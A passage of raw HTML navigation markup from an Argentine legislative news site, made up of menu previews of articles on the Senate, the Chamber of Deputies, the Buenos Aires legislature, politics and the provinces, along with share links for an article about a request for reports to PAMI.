href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/">Senado: Villarruel recibió a Richardson</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107718 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/">Senado: Homenaje a Veteranos de Malvinas</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-644"><a href="https://www.datalegislativa.com/category/diputados/" data-ppp="3" data-tid="3"  data-term="category">Diputados</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-644" class="block-wrap-native block-wrap block-wrap-61 block-css-644 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="644" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Diputados</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108001 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Congreso Nacional de Argentina con titular sobre debate sindical en Diputados" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-360x240.png 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-770x513.png 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/">Diputados debate una reforma sindical: proponen limitar mandatos y eliminar aportes obligatorios</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107847 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado.jpg 1200w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/">Claudio Lozano, Adolfo Pérez Esquivel, Eduardo Barcesat, Alicia Castro, Carlos Rozanski, Hugo Godoy, Jorge Elbaum y Atilio Boron presentan denuncia contra los diputados y diputadas nacionales que votaron a favor de la ley Bases.</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107781 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-360x240.jpg 360w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/">Osuna exige garantías para el financiamiento educativo</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-643"><a href="https://www.datalegislativa.com/category/legislatura/" data-ppp="3" data-tid="5"  data-term="category">Legislatura</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-643" class="block-wrap-native block-wrap block-wrap-61 block-css-643 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="643" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Legislatura</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107755 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa.jpg 720w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/">Avanza la creación del Fuero Laboral porteño</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107749 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/" class="mask-img"><img width="310" height="163" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg 310w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-300x158.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-293x154.jpg 293w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/">Dengue: piden declarar la emergencia sanitaria en CABA</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107708 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1024x684.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-770x514.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1536x1025.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-500x334.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-293x196.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1400x935.jpg 1400w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/">&#8220;Mono&#8221; Fontana: Personalidad de la Cultura</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-100031" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100031"><a href="https://www.datalegislativa.com/category/politica/" data-ppp="3" data-tid="9"  data-term="category">Política</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-100031" class="block-wrap-native block-wrap block-wrap-61 block-css-100031 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="100031" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Política</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108059 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-cortes-de-gas tag-crisis-del-gas tag-emergencia-energetica tag-enargas tag-gas-natural-argentina tag-gasoducto-nestor-kirchner tag-gnc-cerrado tag-impacto-economico tag-invierno-2025 tag-mar-del-plata-sin-gas tag-ola-polar-2025 tag-recorte-de-suministro tag-secretaria-de-energia tag-tarifas-de-gas tag-vaca-muerta" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp 370w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-360x240.webp 360w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-1155x770.webp 1155w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-770x513.webp 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/">Ola polar, cortes de gas y una crisis energética desnuda la fragilidad del sistema argentino</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108023 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-apl tag-asociacion-del-personal-legislativo tag-congreso-de-la-nacion tag-inflacion-argentina tag-norberto-di-prospero tag-paritaria-2025 tag-salarios-legislativos" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-293x197.jpg 293w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/">APL Denuncia &#8220;Crisis Salarial&#8221;</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107775 post type-post status-publish format-standard has-post-thumbnail hentry category-politica" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas.jpg 960w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/">Las prepagas deberán dar marcha atrás con los aumentos</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-102793" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102793"><a href="https://www.datalegislativa.com/category/provincias/" data-ppp="3" data-tid="191"  data-term="category">Provincias</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-102793" class="block-wrap-native block-wrap block-wrap-61 block-css-102793 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="102793" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Provincias</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix no-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108314 post type-post status-publish format-standard hentry category-provincias tag-cambio-climatico tag-chubut tag-emergencia-ambiental tag-gestion-ambiental tag-incendios-forestales tag-patagonia tag-politicas-publicas" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107765 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-360x240.jpeg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-770x513.jpeg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/">Kicillof inauguró en La Costa el jardín N°100 de su gestión</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107752 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/">Misiones: Analizan problemáticas relacionadas con la discapacidad</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-647"><a href="https://www.datalegislativa.com/medios/">Medios Asociados</a><div class="menu mm-2 tipi-row" data-mm="2"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-100277" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-100277"><a href="https://www.datalegislativa.com/medios/">En todo el país</a></li>
	<li id="menu-item-100272" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100272"><a href="https://datapba.com">DataPBA</a></li>
	<li id="menu-item-100274" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100274"><a href="http://infogremial.com">Infogremial</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-646"><a href="https://www.datalegislativa.com/press/">Sumate</a></li>
</ul></div></div>
</li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-648"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
												<li class="menu-icon menu-icon-subscribe"><a href="#" class="modal-tr" data-type="subscribe"><i class="tipi-i-mail"></i><span class="menu-icon--text font-3">Suscribite</span></a></li>
	<li class="tipi-tip tipi-tip-move tipi-xl-0 menu-icon menu-icon-style-1 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Ocaña: Pedido de informes a PAMI - https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
										</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Leyendo</span><div class="title" id="sticky-title">Ocaña: Pedido de informes a PAMI</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Compartir</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Oca%C3%B1a%3A%20Pedido%20de%20informes%20a%20PAMI%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i 